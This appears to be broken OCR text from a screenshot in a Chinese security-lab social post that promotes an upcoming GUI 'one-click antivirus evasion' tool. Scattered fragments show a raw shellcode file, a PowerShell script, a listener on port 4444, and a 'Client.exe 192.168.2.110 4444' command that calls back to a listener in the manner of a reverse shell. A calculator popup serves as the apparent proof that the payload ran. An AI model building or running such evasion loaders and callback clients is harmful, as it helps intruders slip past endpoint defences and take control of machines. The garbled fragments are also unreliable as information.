 lengyi
昨天 11:05
界面化一键免杀，后期放出
for
hollows_h...
Stu...
BREACH
DAT
Pluto
msdn
MSDN
C:\Users\Administrator\Desktop\1.raw
button1
Listen Port:
4444
REACH
1.ps1
Listen
需要使用新应用以打开此 ms-
calculator 链接
在 Microsoft Store 中查找应用
始终使用此应用
确定
.x86\Release>Client.exe 192.168.2.1
.x86\Release>Client.exe 192.168.2.1
.x86\Release>Client.exe 192.168.2.110 4444
.x86\Release>Client.exe 192.168.2.110 4444
.x86\Release>
Harvey、我要变超人、kepler404、李木 觉得很赞
Gamma实验室